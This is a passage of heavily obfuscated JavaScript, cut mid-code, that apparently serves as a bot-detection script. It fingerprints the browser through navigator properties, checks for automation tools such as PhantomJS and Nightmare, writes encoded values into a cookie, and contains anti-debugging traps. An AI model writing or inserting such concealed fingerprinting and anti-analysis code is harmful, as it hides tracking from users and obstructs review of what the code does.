'\x78\x36\x5b\x24')](_0x29a304&0xc0,0x6));continue;case'\x37':_0x29a304=_0x25f870[_0xfc2e('0x2f', '\x29\x48\x21\x52')](_0x1cc108++);continue;case'\x38':_0x4a2630+=_0x3248bd[_0xfc2e('0x26', '\x5a\x26\x5a\x75')](_0x3f8078[_0xfc2e('0x30', '\x5b\x25\x23\x5b')](_0x196123,0x2));continue;}break;}}return _0x4a2630;}function _0x41fce3(_0x13cd3e){var _0x4528c5=_0x4899e8(this,function(){var _0x3ee21d=function(){return'\x64\x65\x76';},_0x1f19e0=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3f3174=function(){var _0x4c04eb=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4c04eb['\x74\x65\x73\x74'](_0x3ee21d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1e93f2=function(){var _0xb70926=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xb70926['\x74\x65\x73\x74'](_0x1f19e0['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x42c51b=function(_0x17775a){var _0x4b9f71=~-0x1>>0x1+0xff%0x0;if(_0x17775a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4b9f71)){_0x3bc73b(_0x17775a);}};var _0x3bc73b=function(_0x562a52){var _0x23fbbb=~-0x4>>0x1+0xff%0x0;if(_0x562a52['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x23fbbb){_0x42c51b(_0x562a52);}};if(!_0x3f3174()){if(!_0x1e93f2()){_0x42c51b('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x42c51b('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x42c51b('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4528c5();return function(_0x112547){_0x1a0abb+=_0x112547;return _0x3f8078[_0xfc2e('0x31', '\x40\x28\x6b\x67')](_0x13cd3e,_0x112547);};}function _0x29c1d1(){var _0x1c8427={'\x4e\x54\x58':function _0xdc56c(_0x326f46,_0x3361bc){return _0x326f46<_0x3361bc;},'\x74\x69\x4f':function _0x40c349(_0x18c19b){return _0x18c19b();}};var _0x33e187=_0xfc2e('0x32', '\x75\x73\x70\x44')[_0xfc2e('0x33', '\x29\x25\x6e\x65')]('\x7c'),_0x1e32a0=0x0;while(!![]){switch(_0x33e187[_0x1e32a0++]){case'\x30':var _0x40ec9a=new _0x57ca6c[_0xfc2e('0x34', '\x33\x50\x76\x4a')]();continue;case'\x31':for(var _0x4f02e8=0x0;_0x1c8427[_0xfc2e('0x35', '\x62\x65\x5b\x49')](_0x4f02e8,_0x5751ec[_0xfc2e('0x36', '\x75\x6f\x4b\x26')]);_0x4f02e8++){var _0x46b710=_0x5751ec[_0x4f02e8][_0xfc2e('0x37', '\x50\x45\x6b\x7a')](0x0,_0x5751ec[_0x4f02e8][_0xfc2e('0x38', '\x55\x32\x47\x24')]('\x3d'));var _0x5c4da7=_0x5751ec[_0x4f02e8][_0xfc2e('0x39', '\x75\x73\x70\x44')](_0x5751ec[_0x4f02e8][_0xfc2e('0x3a', '\x2a\x28\x36\x68')]('\x3d')+0x1,_0x5751ec[_0x4f02e8][_0xfc2e('0x3b', '\x58\x36\x67\x31')]);if(_0x18a678[_0xfc2e('0x3c', '\x5a\x26\x5a\x75')](_0x46b710)){_0x40ec9a[_0x40ec9a[_0xfc2e('0x3d', '\x6b\x34\x67\x5b')]]=_0x5c4da7;}}continue;case'\x32':_0x1c8427[_0xfc2e('0x3e', '\x46\x39\x78\x24')](_0x42682b);continue;case'\x33':var _0x18a678=new _0x57ca6c[_0xfc2e('0x3f', '\x29\x48\x21\x52')](_0xfc2e('0x40', '\x75\x6f\x4b\x26'));continue;case'\x34':return _0x40ec9a;continue;case'\x35':var _0x5751ec=_0xe54432[_0xfc2e('0x41', '\x23\x5a\x64\x67')][_0xfc2e('0x42', '\x30\x51\x6a\x47')]('\x3b');continue;}break;}}function _0x48ea89(_0x3eb8c8){var _0x1334df={'\x6e\x55\x59':function _0x40ee1a(_0x289c10,_0x9790a8){return _0x289c10<_0x9790a8;},'\x71\x64\x70':function _0x9760f5(_0xa9e3d9,_0x4793f2){return _0xa9e3d9+_0x4793f2;},'\x76\x73\x52':function _0x2cb7bf(_0x2d8b8f){return _0x2d8b8f();},'\x7a\x4d\x42':function _0xa5b4a(_0x5e772b,_0x27958d,_0x340cce,_0x274fc8){return _0x5e772b(_0x27958d,_0x340cce,_0x274fc8);},'\x52\x6e\x49':function _0x2e5101(_0x4a7d23,_0x4d49bf){return _0x4a7d23<_0x4d49bf;},'\x6e\x69\x74':function _0x4e11b7(_0x161a84,_0x590d54){return _0x161a84%_0x590d54;},'\x51\x44\x64':function _0x3e834b(_0xec2cc1,_0x3d1b48){return _0xec2cc1(_0x3d1b48);},'\x41\x6a\x77':function _0x11cce8(_0x30168,_0x58e045){return _0x30168+_0x58e045;},'\x79\x79\x7a':function _0x19f40f(_0x361560,_0x3c5294){return _0x361560+_0x3c5294;},'\x42\x59\x4e':function _0x2afadc(_0x3dae94,_0xf437ae){return _0x3dae94+_0xf437ae;},'\x62\x4c\x42':function _0x285ebc(_0x1aa5fe,_0x11821d){return _0x1aa5fe-_0x11821d;},'\x77\x64\x58':function _0x51ed75(_0xd3630d){return _0xd3630d();}};var _0x1bfbbd=_0xfc2e('0x43', '\x49\x28\x39\x34')[_0xfc2e('0x44', '\x45\x25\x21\x4e')]('\x7c'),_0x1a1aa8=0x0;while(!![]){switch(_0x1bfbbd[_0x1a1aa8++]){case'\x30':for(var _0x4df45d=0x0;_0x4df45d<0x2;_0x4df45d++){_0x19c57c+=_0x1bcbc3[_0x4df45d];}continue;case'\x31':for(var _0x2da528=0x0;_0x1334df[_0xfc2e('0x45', '\x47\x25\x4a\x46')](_0x2da528,_0x1ef101[_0xfc2e('0x46', '\x50\x59\x37\x4e')]);_0x2da528++){_0x336a47[_0x2da528]=_0x559b3a(_0x1334df[_0xfc2e('0x47', '\x50\x59\x37\x4e')](_0x3eb8c8,_0x1ef101[_0x2da528]));}continue;case'\x32':var _0x1bcbc3=_0xfc2e('0x48', '\x62\x56\x33\x69');continue;case'\x33':_0x1334df[_0xfc2e('0x49', '\x38\x44\x46\x78')](_0x42682b);continue;case'\x34':var _0x517084='';continue;case'\x35':_0x1334df[_0xfc2e('0x4a', '\x61\x49\x34\x73')](_0x594fa6,_0xfc2e('0x4b', '\x38\x75\x75\x74'),_0x3493c6,0x14);continue;case'\x36':var _0x98c079='\xe7\x66\xe1\xea\x19\xc4\x91\x67';var _0xb3aeb8=0x2;var _0xe5ed98=0x0;var _0x84362f=[];for(var _0x1a3775=0x0;_0x1a3775<_0x98c079['\x6c\x65\x6e\x67\x74\x68'];_0x1a3775++){_0x84362f['\x70\x75\x73\x68'](_0x1a3775);}var _0xfd17d2=_0x84362f.map(function(_0x716470){return (_0x84362f[_0x716470]%_0xb3aeb8)?'':_0x98c079[_0x716470];})['\x6a\x6f\x69\x6e']('');var _0x7ae936=_0x84362f.map(function(_0xa14ae0){return (_0x84362f[_0xa14ae0]%_0xb3aeb8)?_0x98c079[_0xa14ae0]:'';})['\x6a\x6f\x69\x6e']('');var _0x12283e=[];for(var _0x42b928=0x0;_0x42b928<_0xfd17d2['\x6c\x65\x6e\x67\x74\x68']+_0x7ae936['\x6c\x65\x6e\x67\x74\x68'];_0x42b928++){_0x12283e['\x70\x75\x73\x68'](_0x42b928);}var _0x785e53=_0x12283e.map(function(_0x7e46a2){return _0x7e46a2%_0xb3aeb8==_0xe5ed98?_0xfd17d2[_0x7e46a2/_0xb3aeb8]:_0x7ae936[_0x7e46a2/_0xb3aeb8|_0xe5ed98];})['\x6a\x6f\x69\x6e']('');var _0x766467='\x49\x25\x9f\x53\x1a\x10\xf4\x47';var _0x9f069e='';var _0x3dafe0='';for (var _0x530da3=0x0;_0x530da3<0x7;_0x530da3++){_0x9f069e+=_0x766467[_0x530da3];}for (var _0xb4732d=0x7;_0xb4732d<_0x766467['\x6c\x65\x6e\x67\x74\x68'];_0xb4732d++){_0x3dafe0+=_0x766467[_0xb4732d];}var _0x476d28='\x37\x78\x0d\x93\xf9\xe1\xae\xa3';var _0x37d19a=_0x476d28['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0xa38561=_0x476d28['\x73\x75\x62\x73\x74\x72'](0x8);var _0x32960c=_0xfc2e('0x4d', _0x9f069e+_0x3dafe0);continue;case'\x37':var _0x336a47=new _0x57ca6c[_0xfc2e('0x4e', '\x44\x71\x6d\x77')](_0x1ef101[_0xfc2e('0x4f', '\x33\x50\x76\x4a')]);continue;case'\x38':var _0x19c57c='';continue;case'\x39':var _0x5c37af=_0x336a47[_0xfc2e('0x50', '\x33\x67\x57\x66')]();continue;case'\x31\x30':for(var _0x13e724=0x2;_0x1334df[_0xfc2e('0x51', '\x2a\x28\x36\x68')](_0x13e724,_0x1bcbc3[_0xfc2e('0x52', '\x33\x67\x57\x66')]);_0x13e724++){_0x2cc633+=_0x1bcbc3[_0x13e724];}continue;case'\x31\x31':_0xc2ef[_0xfc2e('0x53', '\x2a\x28\x36\x68')]();continue;case'\x31\x32':for(var _0x2da528=0x0;_0x1334df[_0xfc2e('0x54', '\x46\x39\x78\x24')](_0x2da528,_0x32960c[_0xfc2e('0x46', '\x50\x59\x37\x4e')]);_0x2da528++){_0x517084+=_0x1334df[_0xfc2e('0x55', '\x62\x65\x5b\x49')](_0x32960c[_0xfc2e('0x56', '\x62\x56\x33\x69')](_0x2da528),_0x5c37af[_0xfc2e('0x57', '\x45\x29\x36\x42')](_0x1334df[_0xfc2e('0x58', '\x56\x5a\x4c\x54')](_0x2da528,_0x5c37af[_0xfc2e('0x59', '\x40\x72\x59\x4e')])))[_0xfc2e('0x5a', '\x29\x29\x46\x79')](0x10);}continue;case'\x31\x33':_0x42682b();continue;case'\x31\x34':_0x3493c6=_0x1334df[_0xfc2e('0x5b', '\x67\x55\x25\x5d')](btoa,_0x1334df[_0xfc2e('0x5c', '\x45\x29\x36\x42')](_0x1334df[_0xfc2e('0x5d', '\x42\x40\x4b\x54')](_0x1334df[_0xfc2e('0x5e', '\x32\x72\x63\x52')](_0xfc2e(_0x1334df[_0xfc2e('0x5f', '\x55\x35\x23\x21')](_0xc2ef[_0xfc2e('0x60', '\x45\x71\x4e\x50')],0x1),_0x32960c[_0xfc2e('0x61', '\x29\x25\x6e\x65')](0x0,0x5))+_0xfc2e('0x62', '\x2a\x28\x36\x68'),_0x5c37af),_0xfc2e('0x63', '\x45\x71\x4e\x50')),_0x517084));continue;case'\x31\x35':var _0x3493c6;continue;case'\x31\x36':var _0x2cc633='';continue;case'\x31\x37':var _0x1ef101=_0x1334df[_0xfc2e('0x64', '\x29\x25\x6e\x65')](_0x29c1d1);continue;case'\x31\x38':_0xc2ef[_0xfc2e('0x65', '\x29\x29\x46\x79')](btoa(_0x3eb8c8));continue;}break;}}function _0x559b3a(_0x31f98a){var _0x5b9307=0x0;for(var _0x3073fc=0x0;_0x3f8078[_0xfc2e('0x66', '\x55\x32\x47\x24')](_0x3073fc,_0x31f98a[_0xfc2e('0x67', '\x5a\x26\x5a\x75')]);_0x3073fc++){_0x5b9307+=_0x31f98a[_0xfc2e('0x68', '\x4f\x4a\x30\x34')](_0x3073fc);}_0x3f8078[_0xfc2e('0x69', '\x49\x28\x39\x34')](_0x42682b);return _0x5b9307;}function _0x594fa6(_0x207e3a,_0x3b90f4,_0x35df14){var _0x3f8d1c={'\x5a\x6f\x77':function _0x971c51(_0x3ed838,_0x20acb3){return _0x3ed838+_0x20acb3;},'\x52\x76\x49':function _0xc50a81(_0x5cb24f,_0x1d5ad8){return _0x5cb24f+_0x1d5ad8;},'\x54\x77\x78':function _0x46e52c(_0x3189e0,_0x38f355){return _0x3189e0+_0x38f355;},'\x47\x78\x62':function _0x2f4d4c(_0x47fadb,_0x2f8bb8){return _0x47fadb*_0x2f8bb8;},'\x43\x6a\x64':function _0x261bb0(_0xde602e,_0x237759){return _0xde602e+_0x237759;},'\x49\x78\x55':function _0x3e90ce(_0x5e76c1,_0x30b1af){return _0x5e76c1<_0x30b1af;}};var _0x2ee30b=_0xfc2e('0x6a', '\x23\x5a\x64\x67')[_0xfc2e('0x6b', '\x62\x56\x33\x69')]('\x7c'),_0x2e9bd8=0x0;while(!![]){switch(_0x2ee30b[_0x2e9bd8++]){case'\x30':_0xe54432[_0xfc2e('0x6c', '\x5a\x26\x5a\x75')]=_0x3f8d1c[_0xfc2e('0x6d', '\x50\x59\x37\x4e')](_0x3f8d1c[_0xfc2e('0x6e', '\x5a\x26\x5a\x75')](_0x3f8d1c[_0xfc2e('0x6f', '\x58\x36\x67\x31')](_0x3f8d1c[_0xfc2e('0x70', '\x61\x49\x34\x73')](_0x207e3a,'\x3d'),_0x3b90f4),_0x1b6d52),_0xfc2e('0x71', '\x47\x25\x4a\x46'));continue;case'\x31':if(_0x35df14){var _0x873541=new _0x57ca6c[_0xfc2e('0x9', '\x62\x65\x5b\x49')]();_0x873541[_0xfc2e('0x72', '\x75\x6f\x4b\x26')](_0x873541[_0xfc2e('0x73', '\x40\x72\x59\x4e')]()+_0x3f8d1c[_0xfc2e('0x74', '\x49\x28\x39\x34')](_0x35df14,0x3e8));var _0x1b6d52=_0x3f8d1c[_0xfc2e('0x75', '\x33\x50\x76\x4a')](_0xfc2e('0x76', '\x29\x25\x6e\x65'),_0x873541[_0xfc2e('0x77', '\x45\x71\x4e\x50')]());}continue;case'\x32':var _0x1b6d52='';continue;case'\x33':var _0x3714b8='';continue;case'\x34':var _0x33e71d=_0xfc2e('0x78', '\x49\x28\x39\x34');continue;case'\x35':for(var _0x4fd2ac=0x4;_0x4fd2ac<_0x33e71d[_0xfc2e('0x79', '\x29\x25\x6e\x65')];_0x4fd2ac++){_0x263607+=_0x33e71d[_0x4fd2ac];}continue;case'\x36':var _0x263607='';continue;case'\x37':for(var _0xb7fbbe=0x0;_0x3f8d1c[_0xfc2e('0x7a', '\x40\x72\x59\x4e')](_0xb7fbbe,0x4);_0xb7fbbe++){_0x3714b8+=_0x33e71d[_0xb7fbbe];}continue;}break;}}function _0x311840(){var _0x2cba98={'\x4d\x67\x58':function _0xd7270d(_0x1711f6,_0x4023ae){return _0x3f8078[_0xfc2e('0x7b', '\x4f\x4a\x30\x34')](_0x1711f6,_0x4023ae);},'\x50\x6c\x46':function _0x21d5a1(_0x3b3340,_0x3e2f18){return _0x3f8078[_0xfc2e('0x7c', '\x62\x65\x5b\x49')](_0x3b3340,_0x3e2f18);},'\x48\x68\x43':function _0xa8fe36(_0x58484a,_0x2fd8e6){return _0x58484a%_0x2fd8e6;},'\x58\x50\x6d':function _0x174945(_0x1e20e3,_0x39ff4d){return _0x3f8078[_0xfc2e('0x7d', '\x53\x38\x21\x72')](_0x1e20e3,_0x39ff4d);}};function _0x59a819(_0x5608eb){if(_0x2cba98[_0xfc2e('0x7e', '\x31\x67\x75\x41')]('',_0x5608eb/_0x5608eb)[_0xfc2e('0x7f', '\x47\x59\x5b\x23')]!==0x1||_0x2cba98[_0xfc2e('0x80', '\x40\x72\x59\x4e')](_0x2cba98[_0xfc2e('0x81', '\x42\x40\x4b\x54')](_0x5608eb,0x14),0x0)){(function(){}[_0xfc2e('0x82', '\x33\x67\x57\x66')](_0xfc2e('0x83', '\x67\x55\x25\x5d'))());}else{(function(){}[_0xfc2e('0x82', '\x33\x67\x57\x66')](_0xfc2e('0x84', '\x5a\x35\x79\x4a'))());}return _0x2cba98[_0xfc2e('0x85', '\x40\x72\x59\x4e')](_0x59a819,++_0x5608eb);}try{return _0x3f8078[_0xfc2e('0x86', '\x6a\x38\x4d\x47')](_0x59a819,0x0);}catch(_0xfd08b){}};function _0x42682b(){if(_0x3f8078[_0xfc2e('0x87', '\x62\x65\x5b\x49')](_0x3f8078[_0xfc2e('0x88', '\x40\x28\x6b\x67')](new _0x57ca6c[_0xfc2e('0x89', '\x5b\x6c\x4d\x57')]()[_0xfc2e('0x8a', '\x32\x72\x63\x52')](),_0x22728c),0x1f4)){_0x3f8078[_0xfc2e('0x8b', '\x32\x72\x63\x52')](_0x311840);}}function _0x248f8e(_0x32730d){var _0x303597='';var _0x58032e=new Array();for(var _0x1aa16b=0x0;_0x3f8078[_0xfc2e('0x8c', '\x31\x67\x75\x41')](_0x1aa16b,_0x32730d[_0xfc2e('0x67', '\x5a\x26\x5a\x75')]);_0x1aa16b++){var _0x1033c5=_0x32730d[_0x1aa16b][0x0];var _0x36096b=_0x32730d[_0x1aa16b][0x2];switch(_0x32730d[_0x1aa16b][0x1]){case _0xfc2e('0x8d', '\x49\x28\x39\x34'):try{if(_0x3f8078[_0xfc2e('0x8e', '\x42\x40\x4b\x54')](typeof _0x3f8078[_0xfc2e('0x8f', '\x5b\x6c\x4d\x57')](_0x36096b),_0xfc2e('0x90', '\x6b\x34\x67\x5b'))){_0x58032e[_0x58032e[_0xfc2e('0x59', '\x40\x72\x59\x4e')]]=_0x4e3f61(_0x3f8078[_0xfc2e('0x91', '\x2a\x28\x36\x68')](_0x1033c5,_0xfc2e('0x92', '\x75\x6f\x4b\x26')));}else{_0x58032e[_0x58032e[_0xfc2e('0x3d', '\x6b\x34\x67\x5b')]]=_0x4e3f61(_0x1033c5+_0xfc2e('0x93', '\x29\x29\x46\x79'));}}catch(_0x28ab56){_0x58032e[_0x58032e[_0xfc2e('0x94', '\x5b\x25\x23\x5b')]]=_0x4e3f61(_0x3f8078[_0xfc2e('0x95', '\x5b\x6c\x4d\x57')](_0x1033c5,_0xfc2e('0x96', '\x51\x61\x29\x37')));}break;case _0xfc2e('0x97', '\x21\x35\x32\x39'):try{try{_0x303597=_0x36096b();if(_0x3f8078[_0xfc2e('0x98', '\x40\x28\x6b\x67')](typeof _0x303597,_0xfc2e('0x99', '\x45\x25\x21\x4e'))){_0x58032e[_0x58032e[_0xfc2e('0x9a', '\x29\x48\x21\x52')]]=_0x3f8078[_0xfc2e('0x9b', '\x55\x32\x47\x24')](_0x4e3f61,_0x3f8078[_0xfc2e('0x9c', '\x44\x71\x6d\x77')](_0x1033c5,_0xfc2e('0x9d', '\x33\x50\x76\x4a')));}else if(_0x3f8078[_0xfc2e('0x9e', '\x4f\x4a\x30\x34')](_0x303597,null)){_0x58032e[_0x58032e[_0xfc2e('0x9f', '\x5a\x35\x79\x4a')]]=_0x4e3f61(_0x3f8078[_0xfc2e('0xa0', '\x30\x51\x6a\x47')](_0x1033c5,_0xfc2e('0xa1', '\x56\x5a\x4c\x54')));}else{_0x58032e[_0x58032e[_0xfc2e('0x3d', '\x6b\x34\x67\x5b')]]=_0x4e3f61(_0x3f8078[_0xfc2e('0xa2', '\x56\x5a\x4c\x54')](_0x1033c5,'\x3d')+_0x303597[_0xfc2e('0xa3', '\x30\x51\x6a\x47')]());}}catch(_0x53866e){_0x58032e[_0x58032e[_0xfc2e('0xa4', '\x2a\x28\x36\x68')]]=_0x3f8078[_0xfc2e('0xa5', '\x40\x28\x6b\x67')](_0x4e3f61,_0x3f8078[_0xfc2e('0xa6', '\x67\x55\x25\x5d')](_0x1033c5,_0xfc2e('0xa7', '\x50\x59\x37\x4e')));break;}break;}catch(_0x5908a9){_0x58032e[_0x58032e[_0xfc2e('0xa8', '\x31\x67\x75\x41')]]=_0x3f8078[_0xfc2e('0xa9', '\x67\x55\x25\x5d')](_0x4e3f61,_0x3f8078[_0xfc2e('0xaa', '\x6b\x34\x67\x5b')](_0x3f8078[_0xfc2e('0xab', '\x50\x59\x37\x4e')](_0x1033c5,'\x3d'),_0x5908a9));}break;case _0xfc2e('0xac', '\x6d\x62\x42\x78'):try{var _0xbc6cad=_0xfc2e('0xad', '\x5a\x35\x79\x4a')[_0xfc2e('0xae', '\x38\x75\x75\x74')]('\x7c'),_0x2ef273=0x0;while(!![]){switch(_0xbc6cad[_0x2ef273++]){case'\x30':for(var _0x4e44b3=0x0;_0x3f8078[_0xfc2e('0xaf', '\x5a\x26\x5a\x75')](_0x4e44b3,_0x77b33e[_0xfc2e('0xb0', '\x61\x49\x34\x73')][_0xfc2e('0x94', '\x5b\x25\x23\x5b')]);_0x4e44b3++){var _0x1d5cce=_0xfc2e('0xb1', '\x33\x50\x76\x4a')[_0xfc2e('0xb2', '\x2a\x67\x6c\x65')]('\x7c'),_0x475049=0x0;while(!![]){switch(_0x1d5cce[_0x475049++]){case'\x30':var _0xbc6e41=_0x77b33e[_0xfc2e('0xb3', '\x40\x72\x59\x4e')][_0x4e44b3][_0xfc2e('0xb4', '\x6d\x62\x42\x78')];continue;case'\x31':var _0x2e45=_0xfc2e('0xb5', '\x6a\x38\x4d\x47');continue;case'\x32':if(_0x3f8078[_0xfc2e('0x9e', '\x4f\x4a\x30\x34')](typeof _0xbc6e41,_0xfc2e('0xb6', '\x45\x29\x36\x42'))){_0x2e45=_0xfc2e('0xb7', '\x55\x35\x23\x21');}else if(_0x3f8078[_0xfc2e('0xb8', '\x47\x25\x4a\x46')](_0xbc6e41[_0xfc2e('0xb9', '\x56\x5a\x4c\x54')]('\x2e')[_0xfc2e('0xba', '\x53\x38\x21\x72')],0x1)){_0x2e45=_0xbc6e41[_0xfc2e('0xbb', '\x2a\x28\x36\x68')]('\x2e')[_0xfc2e('0x53', '\x2a\x28\x36\x68')]();}continue;case'\x33':if(typeof _0x77b33e[_0xfc2e('0xbc', '\x21\x35\x32\x39')][_0x4e44b3]===_0xfc2e('0xbd', '\x40\x72\x59\x4e')){_0x58032e[_0x58032e[_0xfc2e('0xbe', '\x4f\x4a\x30\x34')]]=_0x3f8078[_0xfc2e('0xbf', '\x6b\x34\x67\x5b')](_0x4e3f61,_0xfc2e('0xc0', '\x42\x40\x4b\x54'));break;}continue;case'\x34':if(_0x45f41c[_0xfc2e('0x38', '\x55\x32\x47\x24')](_0x2e45)<0x0){_0x45f41c[_0xfc2e('0xc1', '\x6d\x62\x42\x78')](_0x2e45);}continue;}break;}}continue;case'\x31':for(var _0x4e44b3=0x0;_0x3f8078[_0xfc2e('0xc2', '\x29\x25\x6e\x65')](_0x4e44b3,_0x45f41c[_0xfc2e('0x67', '\x5a\x26\x5a\x75')]);_0x4e44b3++){_0x58032e[_0x58032e[_0xfc2e('0x46', '\x50\x59\x37\x4e')]]=_0x3f8078[_0xfc2e('0xc3', '\x31\x67\x75\x41')](_0x4e3f61,_0x3f8078[_0xfc2e('0xc4', '\x45\x25\x21\x4e')](_0xfc2e('0xc5', '\x45\x71\x4e\x50'),_0x45f41c[_0x4e44b3]));}continue;case'\x32':var _0x45f41c=[];continue;case'\x33':try{_0x4e44b3=_0x45f41c[_0xfc2e('0xc6', '\x75\x73\x70\x44')]('\x69');}catch(_0x6f997b){_0x58032e[_0x58032e[_0xfc2e('0xc7', '\x50\x45\x6b\x7a')]]=_0x4e3f61(_0xfc2e('0xc8', '\x29\x48\x21\x52'));break;}continue;case'\x34':try{var _0x361f9e=_0x77b33e[_0xfc2e('0xb3', '\x40\x72\x59\x4e')][_0xfc2e('0xc9', '\x47\x25\x4a\x46')];if(_0x3f8078[_0xfc2e('0xca', '\x29\x25\x6e\x65')](_0x361f9e,0x0)||_0x3f8078[_0xfc2e('0xcb', '\x38\x44\x46\x78')](_0x361f9e,null)){_0x58032e[_0x58032e[_0xfc2e('0xcc', '\x77\x5e\x47\x4a')]]=_0x3f8078[_0xfc2e('0xcd', '\x45\x71\x4e\x50')](_0x4e3f61,_0xfc2e('0xce', '\x29\x29\x46\x79'));break;}}catch(_0x13ee68){_0x58032e[_0x58032e[_0xfc2e('0xcf', '\x45\x25\x21\x4e')]]=_0x4e3f61(_0xfc2e('0xd0', '\x38\x75\x75\x74'));break;}continue;}break;}}catch(_0x197608){_0x58032e[_0x58032e[_0xfc2e('0xba', '\x53\x38\x21\x72')]]=_0x3f8078[_0xfc2e('0xd1', '\x50\x59\x37\x4e')](_0x4e3f61,_0x3f8078[_0xfc2e('0xd2', '\x21\x35\x32\x39')](_0xfc2e('0xd3', '\x45\x25\x21\x4e'),_0x197608));}break;case _0xfc2e('0xd4', '\x31\x67\x75\x41'):if(_0x3f8078[_0xfc2e('0xd5', '\x38\x75\x75\x74')](_0x1033c5,_0xfc2e('0xd6', '\x5b\x6c\x4d\x57'))){try{var _0xbb6333='';var _0x1673f8=navigator[_0xfc2e('0xd7', '\x6a\x38\x4d\x47')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xfc2e('0xd8', '\x6a\x38\x4d\x47')](_0x1673f8)){_0xbb6333=_0xfc2e('0xd9', '\x4f\x4a\x30\x34');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xfc2e('0xda', '\x4f\x4a\x30\x34')](_0x1673f8)){_0xbb6333=_0xfc2e('0xdb', '\x29\x25\x6e\x65');}else{_0xbb6333=_0xfc2e('0xdc', '\x67\x55\x25\x5d');}_0x58032e[_0x58032e[_0xfc2e('0xbe', '\x4f\x4a\x30\x34')]]=_0x3f8078[_0xfc2e('0xdd', '\x75\x73\x70\x44')](_0x4e3f61,_0x3f8078[_0xfc2e('0xde', '\x42\x40\x4b\x54')](_0x1033c5,'\x3d')+_0xbb6333);}catch(_0x5e8005){_0x58032e[_0x58032e[_0xfc2e('0xdf', '\x38\x44\x46\x78')]]=_0x3f8078[_0xfc2e('0xe0', '\x53\x38\x21\x72')](_0x4e3f61,_0x3f8078[_0xfc2e('0xe1', '\x44\x71\x6d\x77')](_0x1033c5,_0xfc2e('0xe2', '\x5a\x26\x5a\x75'))+_0x5e8005[_0xfc2e('0xe3', '\x5a\x26\x5a\x75')]());}}break;}_0x3f8078[_0xfc2e('0xe4', '\x29\x48\x21\x52')](_0x42682b);}return _0x58032e[_0xfc2e('0x50', '\x33\x67\x57\x66')]();}var _0x574c97=[[_0xfc2e('0xe5', '\x50\x59\x37\x4e'),_0xfc2e('0xe6', '\x67\x55\x25\x5d'),function(){return navigator;}],[_0xfc2e('0xe7', '\x50\x59\x37\x4e'),_0xfc2e('0xe8', '\x75\x73\x70\x44'),function(){return navigator[_0xfc2e('0xe9', '\x55\x32\x47\x24')];}],[_0xfc2e('0xea', '\x44\x71\x6d\x77'),_0xfc2e('0xeb', '\x55\x35\x23\x21'),function(){return navigator[_0xfc2e('0xec', '\x62\x56\x33\x69')];}],[_0xfc2e('0xed', '\x2a\x67\x6c\x65'),_0xfc2e('0xee', '\x29\x48\x21\x52'),function(){return _0x3f8078[_0xfc2e('0xef', '\x6f\x36\x36\x79')](navigator[_0xfc2e('0xf0', '\x62\x65\x5b\x49')][_0xfc2e('0xba', '\x53\x38\x21\x72')],0x0);}],[_0xfc2e('0xf1', '\x31\x67\x75\x41'),_0xfc2e('0xf2', '\x45\x71\x4e\x50'),function(){return navigator[_0xfc2e('0xf3', '\x61\x49\x34\x73')];}],[_0xfc2e('0xf4', '\x29\x25\x6e\x65'),_0xfc2e('0xf5', '\x38\x75\x75\x74'),function(){return navigator[_0xfc2e('0xf6', '\x42\x40\x4b\x54')];}],[_0xfc2e('0xf7', '\x38\x75\x75\x74'),_0xfc2e('0xf8', '\x75\x73\x70\x44'),function(){}],[_0xfc2e('0xf9', '\x61\x49\x34\x73'),_0xfc2e('0xfa', '\x38\x44\x46\x78'),function(){var _0xef19bf=ActiveXObject;return _0xef19bf;}],[_0xfc2e('0xfb', '\x47\x25\x4a\x46'),_0xfc2e('0xfc', '\x62\x56\x33\x69'),function(){var _0x121546=webkitURL;return _0x121546;}],[_0xfc2e('0xfd', '\x29\x29\x46\x79'),_0xfc2e('0xfe', '\x46\x39\x78\x24'),function(){var _0x448a46=_phantom;return _0x448a46;}],[_0xfc2e('0xff', '\x23\x5a\x64\x67'),_0xfc2e('0x100', '\x29\x29\x46\x79'),function(){var _0x213ca5=callPhantom;return _0x213ca5;}],[_0xfc2e('0x101', '\x55\x35\x23\x21'),_0xfc2e('0x102', '\x33\x67\x57\x66'),function(){var _0x2ea8a6=chrome;return _0x2ea8a6;}],[_0xfc2e('0x103', '\x61\x49\x34\x73'),_0xfc2e('0x104', '\x6b\x34\x67\x5b'),function(){var _0x45fe8e=yandex;return _0x45fe8e;}],[_0xfc2e('0x105', '\x51\x61\x29\x37'),_0xfc2e('0x106', '\x5b\x6c\x4d\x57'),function(){var _0x24659e=opera;return _0x24659e;}],[_0xfc2e('0x107', '\x30\x51\x6a\x47'),_0xfc2e('0x108', '\x32\x72\x63\x52'),function(){var _0x2eb1ce=opr;return _0x2eb1ce;}],[_0xfc2e('0x109', '\x5a\x26\x5a\x75'),_0xfc2e('0x10a', '\x38\x75\x75\x74'),function(){var _0x5a59eb=safari;return _0x5a59eb;}],[_0xfc2e('0x10b', '\x75\x6f\x4b\x26'),_0xfc2e('0x10c', '\x55\x35\x23\x21'),function(){var _0x340065=awesomium;return _0x340065;}],[_0xfc2e('0x10d', '\x30\x51\x6a\x47'),_0xfc2e('0x10e', '\x61\x49\x34\x73'),function(){var _0x4c266e=puffinDevice;return _0x4c266e;}],[_0xfc2e('0x10f', '\x55\x35\x23\x21'),_0xfc2e('0x110', '\x5a\x35\x79\x4a'),function(){var _0x4a9086=__nightmare;return _0x4a9086;}],[_0xfc2e('0x111', '\x21\x35\x32\x39'),_0xfc2e('0x112', '\x6f\x36\x36\x79'),function(){var _0x438991=domAutomation;return 